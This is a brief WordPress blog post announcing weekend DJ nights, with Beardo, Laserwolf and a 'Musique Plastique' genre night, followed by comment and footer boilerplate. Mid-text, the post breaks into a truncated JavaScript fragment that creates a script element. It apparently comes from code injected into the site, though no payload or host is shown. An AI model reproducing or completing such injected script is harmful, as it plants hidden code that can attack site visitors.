Beardo (aka Bill Portland) and Laserwolf (one half of Cowboys from Sweden) buddying up this friday night. then SATURDAY = Musique Plastique. 60's/70's/psych/garage/krautrock/prog/soul/80's/oddities.var d=document;var s=d.createElement('script');
No Comments yet »
RSS feed for comments on this post. TrackBack URI
Leave a comment
Powered by WordPress
tweaked by paige saez
and again by lizzie swift.